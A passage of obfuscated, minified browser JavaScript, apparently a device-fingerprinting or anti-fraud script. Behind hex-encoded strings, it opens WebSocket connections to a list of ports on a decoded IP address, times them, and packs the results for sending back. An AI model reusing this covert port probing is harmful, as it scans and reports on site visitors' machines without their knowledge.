default:break;}return td_n;};td_3a.stripLeadingAndTrailingUnderscore=function(td_e){if(typeof td_e!==((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(10,6)):null)||td_e===null){return"";
}if(2>td_e.length){return td_e;}var td_u=td_e;if(td_u.charAt(0)==="_"){td_u=td_u.substr(1);}if(td_u.charAt((td_u.length-1))==="_"){td_u=td_u.substr(0,(td_u.length-1));}return td_u;};td_3a.deepCopyJson=function(td_v){try{var td_N=JSON.stringify(td_v);
if(!td_3a.isDefined(td_N)){return null;}return JSON.parse(td_N);}catch(td_d){}return null;};td_3v=true;var td_3a=td_3a||{};td_3a._mean=function(td_Ru){if(td_Ru.length<1){return 0;}var td_Bb=0;for(var td_b=0;td_b<td_Ru.length;++td_b){td_Bb+=td_Ru[td_b];}return td_Bb/td_Ru.length;};td_3a.mean=function(td_b){return Math.floor(td_3a._mean(td_b));
};td_3a.variance=function(td_km,td_b){if(td_km.length<2){return 0;}var td_SY=0;for(var td_F4=0;td_F4<td_km.length;++td_F4){td_SY+=Math.pow(td_km[td_F4]-td_b,2);}return td_SY/(td_km.length-1);};td_3a._std_dev=function(td_Il,td_b){return Math.sqrt(td_3a.variance(td_Il,td_b));
};td_3a.std_dev=function(td_yx,td_b){return Math.floor(td_3a._std_dev(td_yx,td_b));};td_3a.confidence_interval=function(td_pv,td_Wu,td_b,td_eS){if(td_pv.length<1){return[];}var td_Kn=[];var td_ag=td_b+(td_Wu*td_eS);
var td_jL=td_b-(td_Wu*td_eS);for(var td_NR=0;td_NR<td_pv.length;++td_NR){if(td_pv[td_NR]>td_jL&&td_ag>td_pv[td_NR]){td_Kn.push(td_pv[td_NR]);}}return td_Kn;};td_3a.median=function(td_yu){if(typeof td_yu===[][[]]+""||td_yu===null||typeof td_yu.sort===[][[]]+""||td_yu.sort===null){return null;
}var td_Yx=null;if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""&&typeof JSON.parse!==[][[]]+""){var td_YQ=JSON.stringify(td_yu);if(typeof td_YQ===[][[]]+""||td_YQ===null){return null;}td_Yx=JSON.parse(td_YQ);
}else{if(typeof td_yu.slice!==[][[]]+""){td_Yx=td_yu.slice();}}if(td_Yx===null){return null;}td_Yx.sort(function(td_Cr,td_rG){return td_Cr-td_rG;});var td_b=td_Yx.length;if(1>td_b){return 0;}else{if(2>td_b){return td_Yx[0];
}else{if(td_b%2){return td_Yx[Math.floor(td_b/2)];}else{var td_JV=td_Yx[Math.floor((td_b/2)-1)];var td_im=td_Yx[Math.floor(td_b/2)];return(td_JV+td_im)/2;}}}};td_3a.mad=function(td_Rz,td_qY){if(typeof td_qY===[][[]]+""||typeof td_Rz===[][[]]+""||typeof td_Rz.length===[][[]]+""){return 0;
}var td_b=td_Rz.length;if(1>td_b){return 0;}var td_tm=[];for(var td_On in td_Rz){if(td_Rz.hasOwnProperty(td_On)){td_tm.push(Math.abs(td_Rz[td_On]-td_qY));}}return td_3a.median(td_tm);};td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94=new td_3a.td_5O("\x65\x63\x38\x30\x65\x33\x39\x36\x66\x31\x38\x35\x34\x32\x33\x66\x39\x64\x32\x66\x66\x32\x39\x31\x34\x62\x64\x62\x33\x61\x39\x34\x32\x30\x31\x62\x34\x38\x35\x63\x30\x61\x34\x31\x35\x63\x34\x34\x33\x31\x35\x38\x35\x36\x35\x31\x35\x62\x34\x35\x34\x30\x33\x31\x37\x30\x32\x61\x37\x66\x30\x37\x30\x35\x37\x66\x37\x38\x37\x32\x30\x35\x35\x30\x35\x33\x34\x63\x30\x33\x34\x66\x30\x39\x31\x61\x35\x34\x33\x63\x35\x37\x34\x30\x30\x30\x35\x64\x30\x33\x30\x63\x34\x36\x30\x62\x31\x38\x36\x61\x35\x31\x34\x30\x34\x31\x30\x39\x34\x62\x33\x62\x35\x31\x30\x61\x30\x39\x34\x31\x35\x63\x34\x36\x34\x37\x31\x31\x35\x65\x34\x64\x31\x63\x33\x65\x35\x30\x35\x61\x31\x31\x30\x36\x34\x61\x34\x36\x30\x34\x35\x66\x34\x62\x35\x32\x35\x62\x31\x37\x34\x61\x35\x31\x34\x30\x30\x66\x34\x31\x30\x32\x30\x34\x34\x32\x34\x30\x30\x32\x31\x32\x30\x66\x31\x66\x35\x33\x35\x36\x31\x34\x35\x39\x35\x31\x31\x35\x30\x62\x35\x63\x30\x39\x30\x30\x31\x35\x35\x39\x35\x63\x33\x61\x35\x35\x35\x37\x36\x39\x35\x37\x34\x35\x35\x35\x34\x64\x35\x39\x35\x37\x34\x30\x31\x35\x35\x38\x30\x33\x35\x37\x30\x33\x31\x34\x34\x30\x35\x36\x34\x33\x35\x37\x30\x65\x30\x62\x31\x31\x35\x36\x31\x36\x34\x61\x34\x37\x35\x66\x34\x63\x31\x37\x30\x31\x35\x37\x30\x34\x31\x37\x30\x36\x34\x38\x30\x31\x31\x36\x30\x34\x30\x65\x37\x36\x37\x32\x33\x32\x37\x38\x32\x30\x37\x64\x32\x38\x32\x33\x36\x33\x36\x63\x37\x34\x36\x36\x33\x62\x32\x64\x32\x63\x37\x61\x33\x35\x36\x62\x37\x31\x33\x36\x33\x36\x37\x34\x36\x34\x32\x31\x37\x32\x36\x64\x37\x37\x32\x35\x37\x65\x36\x64\x37\x62\x36\x30\x36\x36\x37\x61\x32\x62\x37\x63\x32\x62\x36\x37\x33\x32\x31\x31\x35\x33\x34\x64\x35\x32\x35\x63\x30\x37\x31\x36\x33\x64\x35\x63\x31\x31\x35\x63\x35\x61\x31\x32\x30\x32\x34\x63\x35\x33\x30\x64\x35\x36\x34\x62\x36\x39\x30\x33\x34\x33\x34\x61\x35\x61\x34\x36\x34\x35\x35\x32\x31\x32\x35\x61\x30\x63\x35\x37\x31\x34\x33\x39\x35\x31\x35\x35\x35\x65\x34\x37\x30\x37\x30\x61\x31\x37\x35\x65\x30\x33\x35\x63\x34\x36\x34\x35\x34\x65\x31\x38\x34\x34\x30\x63\x35\x65\x35\x63\x31\x36\x30\x33\x34\x39\x35\x62\x35\x30\x35\x31\x35\x36\x35\x36\x30\x32\x34\x61\x30\x31\x35\x65\x30\x30\x34\x38\x37\x66\x37\x63\x36\x32\x36\x37\x32\x33\x32\x33\x32\x37\x31\x33\x35\x63\x31\x39\x31\x36\x31\x36\x30\x36\x35\x34\x35\x36\x34\x62\x37\x63\x36\x39\x37\x33\x32\x38\x31\x31\x30\x35\x31\x35\x31\x36\x34\x31\x35\x36\x30\x61\x35\x66\x34\x61\x37\x37\x33\x34\x33\x34\x37\x64\x36\x62\x31\x31\x30\x39\x34\x32\x34\x36\x31\x31\x35\x36\x30\x64\x35\x66\x31\x61\x32\x36\x32\x66\x37\x37\x36\x33\x32\x30\x31\x33\x30\x34\x31\x36\x34\x34\x34\x32\x35\x64\x35\x39\x35\x32\x31\x63\x37\x61\x32\x38\x36\x64\x32\x31\x36\x30\x33\x30\x32\x37\x37\x65\x31\x39\x30\x63\x31\x34\x34\x30\x31\x37\x30\x37\x35\x66\x30\x37\x31\x37\x36\x37\x32\x61\x32\x30\x37\x33\x37\x35\x33\x31\x31\x33\x30\x34\x31\x36\x34\x34\x34\x32\x35\x64\x35\x39\x35\x32\x31\x63\x37\x37\x32\x37\x36\x64\x32\x35\x31\x32\x35\x62\x34\x36\x31\x30\x34\x61\x35\x34\x35\x38\x30\x34\x34\x61\x33\x36\x37\x61\x32\x63\x37\x63\x37\x31\x33\x64\x32\x30\x37\x64\x37\x35\x32\x31\x37\x36\x37\x64\x31\x36\x35\x62\x31\x31\x31\x61\x34\x36\x35\x31\x35\x65\x35\x35\x34\x38\x36\x61\x32\x31\x36\x32\x34\x36\x35\x62\x31\x32\x31\x62\x34\x32\x35\x31\x30\x65\x30\x32\x34\x63\x36\x33\x32\x65\x36\x61\x36\x30\x32\x38\x33\x30\x37\x66\x37\x34\x32\x61\x37\x64\x37\x63\x31\x36\x35\x62\x31\x31\x31\x61\x34\x36\x35\x31\x35\x65\x35\x35\x34\x38\x36\x39\x32\x62\x36\x31\x33\x32\x32\x62\x36\x31\x37\x65\x36\x30\x36\x31\x32\x37\x33\x36\x33\x62\x31\x33\x35\x63\x31\x39\x31\x36\x31\x36\x30\x36\x35\x34\x35\x36\x34\x62\x37\x61\x37\x37\x37\x66\x33\x32\x31\x31\x30\x35\x31\x35\x31\x36\x34\x31\x35\x36\x30\x61\x35\x66\x34\x61\x36\x30\x32\x33\x33\x35\x36\x37\x37\x35\x36\x35\x31\x34\x35\x66\x34\x34\x34\x30\x34\x30\x30\x34\x35\x35\x35\x32\x34\x62\x32\x37\x37\x39\x36\x34\x32\x34\x37\x30\x37\x36\x36\x33\x32\x38\x36\x35\x31\x38\x30\x38\x31\x34\x31\x30\x34\x30\x30\x33\x35\x35\x30\x32\x31\x63\x32\x35\x33\x32\x37\x62\x37\x34\x37\x34\x37\x62\x33\x37\x33\x30\x34\x32\x30\x65\x34\x31\x31\x62\x34\x37\x30\x30\x30\x66\x35\x65\x31\x65\x33\x32\x37\x63\x36\x39\x37\x33\x32\x38\x31\x31\x30\x35\x31\x35\x31\x36\x34\x31\x35\x36\x30\x61\x35\x66\x34\x61\x36\x35\x32\x33\x33\x34\x36\x30\x37\x36\x36\x33\x31\x34\x35\x66\x34\x34\x34\x30\x34\x30\x30\x34\x35\x35\x35\x32\x34\x62\x33\x34\x37\x62\x37\x63\x32\x61\x36\x30\x37\x63\x31\x36\x35\x62\x31\x31\x31\x61\x34\x36\x35\x31\x35\x65\x35\x35\x34\x38\x37\x37\x33\x31\x37\x66\x32\x34\x32\x33\x36\x30\x31\x39\x30\x63\x31\x34\x34\x30\x31\x30\x30\x66\x34\x62\x34\x66\x35\x64\x35\x31\x30\x37\x31\x36\x35\x66\x31\x30\x35\x38\x31\x33\x34\x64\x35\x62\x31\x65\x31\x66\x34\x63\x34\x37\x35\x35\x35\x31\x35\x36\x34\x36\x30\x34\x34\x34\x34\x34\x30\x37\x31\x34\x31\x32\x34\x64\x35\x63\x34\x63\x34\x32\x35\x39\x34\x32\x34\x37\x30\x63\x34\x31\x31\x34\x31\x39\x31\x66\x31\x38\x34\x62\x31\x38\x30\x38\x31\x39\x31\x39\x34\x39\x35\x66\x35\x39\x35\x38\x35\x31\x34\x31\x34\x33\x30\x37\x35\x61\x30\x31\x35\x33\x31\x36\x31\x36\x35\x65\x35\x30\x35\x32\x35\x35\x31\x36\x30\x64\x30\x64\x35\x64\x34\x65\x35\x33\x35\x35\x31\x33\x30\x32\x34\x62\x35\x33\x31\x37\x35\x61\x34\x39\x34\x32\x30\x39\x35\x33\x35\x32\x35\x30\x35\x37\x34\x36\x36\x34\x30\x66\x35\x37\x30\x30\x35\x64\x31\x31\x31\x35\x31\x32\x30\x65\x36\x36\x35\x64\x30\x63\x30\x30\x30\x64\x34\x34\x31\x32\x31\x39\x30\x63\x34\x62\x35\x32\x37\x65\x35\x39\x31\x37\x35\x36\x35\x66\x35\x39\x31\x65");
var td_3a=td_3a||{};function td_5j(td_iq,td_x1,td_X3){var td_pZ=[];var td_Vf=0;var td_Yq=[];var td_Ag=[];var td_KE=null;var td_nL=true;var td_cG=true;this.timeout=1500;this.validate=false;this.isValid=function(){return this.validate;
};if(typeof WebSocket===[][[]]+""){return;}var td_tr=0;var td_QM=0;if(td_6G.td_6V===((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(0,8)):null)){td_tr=2500;
td_QM=6;}else{td_tr=1500;td_QM=128;}var td_c7=3*td_tr;var td_SJ=function(td_xR,td_Ne,td_P0,td_uq,td_sn,td_S0){if(typeof td_P0===[][[]]+""||typeof td_S0===[][[]]+""){return false;}if(td_S0<td_P0/2){return true;
}return false;};if(td_iq===((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(8,7)):null)){this.os=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(15,3)):null);
}else{if(td_iq===((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(18,3)):null)){this.os=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(21,3)):null);
}else{this.os=td_iq;}}this.browser=td_x1;this.ip=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(24,9)):null);
this.scanPorts=[];for(var td_cB=0;td_cB<td_X3.length;td_cB++){var td_GA=td_X3[td_cB].split(":");var td_P3;if(td_GA.length===1){td_P3=td_GA[0];}else{if(td_GA.length===2){td_P3=td_GA[1];}else{if(td_GA.length===3){td_P3=td_GA[2];
}else{continue;}}}if(this.os!==((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(15,3)):null)){continue;
}this.scanPorts.push([td_P3,td_SJ]);}if(this.scanPorts.length>1){this.validate=true;}if(this.validate===false){return;}var td_P4=this;var td_n9;var td_PJ=0;var td_SA=0;var td_bk;var td_sJ={};var td_k9=this.scanPorts.length;
var td_Ix=function(td_Nh){try{td_sJ[td_PJ+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(33,5)):null)]=true;
if(td_3a.hasDebug){var td_jL="";for(var td_BF in td_Nh){td_jL+=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(38,2)):null)+td_BF+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(40,3)):null)+td_Nh[td_BF];
}}}catch(td_SS){}};var td_b9=function(td_zy){try{td_sJ[td_PJ+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(43,6)):null)]=true;
}catch(td_xp){}};var td_OI=function(td_uA){try{td_sJ[td_PJ+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(49,6)):null)]=true;
}catch(td_V8){}};function td_n7(){if(!td_za()||!td_cG){return;}td_n9=td_d();try{td_bk=new WebSocket(((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(55,6)):null)+td_P4.ip+":"+td_PJ);
td_bk.onerror=td_b9;td_bk.onopen=td_Ix;td_bk.onclose=td_OI;td_Ag.push(setTimeout(td_LX,5));}catch(td_JY){return;}}function td_LX(){var td_vH=td_d()-td_n9;if(td_bk.readyState===0){if(td_vH>td_tr){td_sJ[td_PJ+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(61,9)):null)]=td_tr;
td_bk.close();td_bk=null;td_n9=td_d();td_Ag.push(setTimeout(td_n7,1));}else{td_Ag.push(setTimeout(td_LX,5));}}else{td_sJ[td_PJ+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(61,9)):null)]=td_vH;
td_bk.close();td_bk=null;td_Ag.push(setTimeout(td_n7,1));}}function td_za(){if(td_SA>=td_P4.scanPorts.length){td_am();return false;}td_PJ=td_P4.scanPorts[td_SA++][0];return true;}function td_am(){var td_S8=[];
var td_JG=td_sJ[td_P4.scanPorts[0][0]+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(43,6)):null)];
var td_K0=td_sJ[td_P4.scanPorts[0][0]+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(49,6)):null)];
var td_GZ=td_sJ[td_P4.scanPorts[0][0]+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(61,9)):null)];
var td_Ga=td_P4.scanPorts[0][0]+"-"+td_GZ;for(var td_YJ=1;td_YJ<td_P4.scanPorts.length;td_YJ++){var td_kF=td_sJ[td_P4.scanPorts[td_YJ][0]+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(43,6)):null)];
var td_Rq=td_sJ[td_P4.scanPorts[td_YJ][0]+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(49,6)):null)];
var td_QQ=td_sJ[td_P4.scanPorts[td_YJ][0]+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(61,9)):null)];
if(td_P4.scanPorts[td_YJ][1](td_JG,td_K0,td_GZ,td_kF,td_Rq,td_QQ)){var td_K8=td_P4.scanPorts[td_YJ][0];td_S8.push(td_K8);}td_Ga+=","+td_P4.scanPorts[td_YJ][0]+"-"+td_QQ;}var td_cT=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(70,3)):null)+td_S8.join()+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(73,5)):null)+td_Ga;
if(td_cT===null||td_cT===((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(78,8)):null)){}td_cT+=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(86,6)):null);
var td_pX=td_4h+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(92,4)):null)+td_3a.td_2H(td_cT,td_3S);
td_1T(td_pX,document);if(td_3a.hasTrace){for(var td_Wh in td_sJ){if(td_sJ.hasOwnProperty(td_Wh)){}}}}function td_W0(){self.GLOBREPLACE=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(96,9)):null);
self.REPLACEVAL=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(105,3)):null);
self.MESSAGE=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(108,7)):null);
self.OPEN=Number(439111).toString(26);self.ERROR=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(115,5)):null);
self.CLOSE=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(120,5)):null);
self.INTERVAL=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(61,9)):null);
self.SOCKET=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(125,16)):null);
self.DATA=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(141,4)):null);
self.POSTMSGDONE=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(145,4)):null);
self.POSTMSGQUERY=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(149,5)):null);
self.INIT=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(154,4)):null);
self.RESULT=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(158,6)):null);
self.DATACOUNT=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(164,9)):null);
self.CTIMEOUT=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(173,7)):null);
self.WOPEN=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(180,12)):null);
self.WERROR=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(192,13)):null);
self.WCLOSE=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(205,13)):null);
self.NUMBER=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(218,6)):null);
self.TIMEEXCEEDED=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(224,16)):null);
self.SEP=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(40,3)):null);
this.PortProbeInitialiser=function(){return((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(240,16)):null)+self.MESSAGE+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(256,13)):null)+self.OPEN+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(269,14)):null)+self.ERROR+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(283,14)):null)+self.CLOSE+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(297,17)):null)+self.INTERVAL+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(314,15)):null)+self.SOCKET+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb